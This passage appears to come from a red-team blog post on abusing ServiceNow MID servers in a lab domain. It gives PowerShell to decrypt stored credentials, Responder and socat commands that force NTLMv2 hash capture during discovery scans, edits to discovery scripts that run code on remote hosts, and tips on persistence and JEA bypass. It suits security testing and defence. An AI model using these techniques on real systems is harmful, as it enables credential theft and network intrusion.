
Under the hood, the MID server retrieves the encrypted credentials from it’s database and then passes them to the script as a new Network Credential. This obviously means you can use the extremely complex script below to decrypt them.
Write-Host $cred.Username

Write-Host $cred.GetNetworkCredential().password
After running another “Test” we should get the credentials. Obviously this only works for “Windows” credentials, you will need to adjust and test your approach when defining other credentials. The majority though, from experience, are retrievable. It’s also worth noting that, given the assumption is administrative control over ServiceNow, if you want to target a specific set of credentials but no alias exists, you can simply create one yourself.
On a recent Red Team engagement the target organisation had multiple MID instances running on multiple servers. In this situation we couldn’t initially control which specific server the scripts were running on. You can force execution on a specific server by creating a new “Lookup Record Step” that comes before the Powershell step. In the example shown next we are going to force execution on midserver01.securebank.local, if this record is not found the Powershell step won’t execute.

You also need to modify the Powershell step, setting it to use a specific MID server which it should select from the record output by the previous step.

Leveraging Custom Actions is a simple means by which sustained access to an internal network can be maintained from the external. How you may leverage this action to stage an implant (if you really even need to), and the operational security considerations that should be taken into account, is up to you to figure out as an operator.
Attack 2 – Discovery
Discovery is one of the core features of ServiceNow, which itself is comprised of schedules, port probes, discovery probes and classifiers. Discovery is the main method by which ServiceNow collects information on internal systems. ServiceNow can be configured to execute discovery scans at set intervals through a schedule. It is also possible to trigger a quick discovery against a user specified IP address, as well as against already discovered assets. We can view the configured discovery schedules by going to All -> Discovery -> Discovery Schedules. The image below shows two that have been configured in this environment, one that runs on demand and one that runs daily.

Focusing on the daily discovery that has been setup, we see that it is tasked with discovering configuration items (systems) within the subnet 192.168.56.1/24. Note the “discover now” hyperlink, we can force execution of the discovery scan at will.

Going back to the previous page, there is also the option to run a quick discovery, this allows us to specify a single IP address to be discovered.

As shown in the reconnaisance section, any already discovered asset can be re-discovered by viewing the item’s configuration.

The easiest way to understand how discovery within ServiceNow works is to simply view the results of a scan that has already run. We can do this through the discovery status in the discovery schedule’s page.

Looking first at the devices, we see the scan resulted in the classification of the domain controller and midserver.

The logs and ECC queue tables provide an insight into what actually happened during the scan.


It can be inferred from this data that on execution of a discovery the MID server will port scan across the IP range defined in the schedule or the specific IP or system it has been tasked to discover. Based on the results of that scan it will determine the Operating System of a newly discovered system, which informs which classifiers will run. For example, on discovering the Domain Controller WMI is leveraged to retrieve installed software. How it collects this information is important for the specific set of attacks to be performed in this section. Focusing on Windows, the MID server has a range of Powershell scripts that specifically relate to Discovery. We can view these by going to All -> Mid Server Script Files.

The scripts shown in the previous figure will be executed based on the configuration of the MID server. If the management protocol is set to WMI (the default), then scripts such as WMIInvokeOperations.psm1 will be loaded. If it is WinRM then WinRMInvokeOperations.psm1. With administrative control over ServiceNow these scripts can be modified within the web application, after which the MID server will download and install the new copy.

This attack will be leveraged later in this section, but note, editing these scripts will cause the new version to be updated on all MID servers and instances, and therefore be loaded during any future discovery scans.
Attack 2.1 – Forced Authentication
The first attack we will demonstrate begins relatively straightforwardly, through the “Quick Discover” functionality we can force the MID server to connect to an arbitrary IP address, as long as that address can be reached. Lets start by simply triggering a new discovery against 192.168.56.1, which is the Linux host Operating System on which the lab Virtual Machines are running. We will start by simply having Responder running.
$ sudo python3 Responder.py -I vmnet2 -i 192.168.56.1
[sudo] password for tim:
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|

           NBT-NS, LLMNR & MDNS Responder 3.1.5.0

  To support this project:
  Github -> https://github.com/sponsors/lgandx
  Paypal  -> https://paypal.me/PythonResponder

  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CTRL-C


[+] Poisoners:
    LLMNR                      [ON]
    NBT-NS                     [ON]
    MDNS                       [ON]
    DNS                        [ON]
    DHCP                       [OFF]

[+] Servers:
    HTTP server                [ON]
    HTTPS server               [ON]
    WPAD proxy                 [OFF]
    Auth proxy                 [OFF]
    SMB server                 [ON]
    Kerberos server            [ON]
    SQL server                 [ON]
    FTP server                 [ON]
    IMAP server                [ON]
    POP3 server                [ON]
    SMTP server                [ON]
    DNS server                 [ON]
    LDAP server                [ON]
    MQTT server                [ON]
    RDP server                 [ON]
    DCE-RPC server             [ON]
    WinRM server               [ON]
    SNMP server                [OFF]

[+] HTTP Options:
    Always serving EXE         [OFF]
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]

[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Force ESS downgrade        [OFF]

[+] Generic Options:
    Responder NIC              [vmnet2]
    Responder IP               [192.168.56.1]
    Responder IPv6             [fe80::250:56ff:fec0:2]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
    Don't Respond To MDNS TLD  ['_DOSVC']
    TTL for poisoned response  [default]

[+] Current Session Variables:
    Responder Machine Name     [WIN-10F4Z8OCI1Q]
    Responder Domain Name      [R9AI.LOCAL]
    Responder DCE-RPC Port     [45066]

[+] Listening for events...
We are then taken to the status of the scan, which we can regularly refresh to view the progress.

Unfortunately, the first attempt should fail to capture any hashes. As ServiceNow cycles through the credentials it has none available or configured that will have affinity with the target system. You should see an error such as that shown below.

We can fix this by going to Credentials, selecting a Windows credential that we believe to be highly privileged, and then adding a new affinity for our system.

Click “New” under Discovery IP Affinity and fill in the details.

Unfortunately, re-running the scan fails, this is simply because Responder doesn’t properly handle the specific way in which the ServiceNow probes try to authenticate. We can fix this by forwarding WinRM and RPC to a legitimate internal system, in this instance the Domain Controller DC01.securebank.local and re-running Responder with DCERPC and WinRM disabled.
sudo socat TCP-LISTEN:135,fork,reuseaddr TCP:192.168.56.10:135
sudo socat TCP-LISTEN:5985,fork,reuseaddr TCP:192.168.56.10:5985
After re-running the discovery we soon recieve the NetNtlm hash (you get no points for cracking this hash).
[SMB] NTLMv2-SSP Client   : 192.168.56.20
[SMB] NTLMv2-SSP Username : securebank.local\svc_midserver_disc
[SMB] NTLMv2-SSP Hash     : svc_midserver_disc::securebank.local:a02886565f660890:F1620503D79C97AA951916600DD59BAB:010100000000000000F428705180DB01D0604804B860B57D000000000200080055004B004F004C0001001E00570049004E002D00380046004E00510055004E0047004300310031005A0004003400570049004E002D00380046004E00510055004E0047004300310031005A002E0055004B004F004C002E004C004F00430041004C000300140055004B004F004C002E004C004F00430041004C000500140055004B004F004C002E004C004F00430041004C000700080000F428705180DB01060004000200000008003000300000000000000000000000003000003186AEF80250ED1300879C106363F1A529D48DB47A9899377EF12A6ACF8D5F0B0A001000000000000000000000000000000000000900220063006900660073002F003100390032002E003100360038002E00350036002E0031000000000000000000
[*] Skipping previously captured hash for securebank.local\svc_midserver_disc
We can see from the logs the MID server has attempted to authenticate over SMB to retrieve the contents of a file that should have been written during the discovery process.

Capturing hashes is nice, but it should be pretty obvious that instead of capturing we could easily relay these credentials. For now we will put that to one side, but rest assured, we will describe two attacks leveraging relaying that require custom Impacket scripts and modifications to Impacket servers in a later section.
Attack 2.2 – Code Execution
During the first part of this section we described how during the discovery process a range of Powershell scripts and modules are executed against remote systems. It follows that, with the ability to both trigger a discovery against specific systems, as well as with write access to those scripts, we can execute arbitrary Powershell in a (somewhat) targeted manner. In this scenario we will be targeting the Windows11 system (aptly named Win10.securebank.local). The MID server is configured with WMI as the management protocol, therefore we will modify WMIQueryOperations.psm1. We are simply going to add the code shown below to the very start of this script, note the $global:cred and $computer variables are set in WMIRunner.psm1 during the start of the discovery process, we have not hardcoded them.
$sb2 = {
   Write-Output "Hello from SNOW" | Out-File C:\users\tim.carrington\desktop\OUTPUT.txt;
}
$session = New-PSSession -ComputerName $computer -cred $global:cred
Invoke-Command -Session $session -ScriptBlock $sb2 -ErrorAction Stop;

Next, we go to Hardware Assets and select the target system, then select the “Discover Now” hyperlink. After a short while the text file should appear on the target system. But again, it should be noted that this edited script will run against any Windows system during every future discovery scan, take that into consideration should you opt to attempt implant execution.
It should also be noted that ServiceNow can be configured to use Just Enough Administration (JEA) when the management protocol is set to WinRM. ServiceNow does not allow public access to the sample JEA profile they provide, however on recent RT engagements we have typically seen at least one bypass. In most cases the Get-Process command is available, which can be used to breakout of the restricted instance of Powershell. If JEA is configured on a MID server this will be defined by the mid.powershell.jea.endpoint configuration parameter, viewable in the MID server record.
Whilst this example leveraged access to the ServiceNow UI, it is also possible to perform if you have compromised the MID server itself. The actual scripts are located within the agent directory, in this lab environment the path is C:\ServiceNow MID Server\agent\scripts\PowerShell. We can alter these files, but will have to wait for a new discovery before any code execution can be triggered.
Note that this is a single instance lab, in live engagements we often see multiple instances running on the same server. For example C:\ServiceNow MID Server PROD_1 and C:\ServiceNow MID Server PROD_2. In this situation you must edit both versions of your target script as either instance may execute the discovery scan.
Attack 3 – Orchestration
Orchestration, or more specifically, the Workflow Editor, is a legacy feature of ServiceNow, replaced by the Workflow Studio. We can access the editor by going to All -> Orchestration -> Workflow Editor.

There exists a variety of templated actions that can be leveraged for different purposes.

As we have focused predominantly on Windows during this blog post it makes sense to show how the Workflow Editor can be abused to execute commands against Unix systems. First we will create a new activity using the SSH template.


We will add 2 inputs, the target hostname and command to run.

Those inputs are then referenced in the Execution Command section.
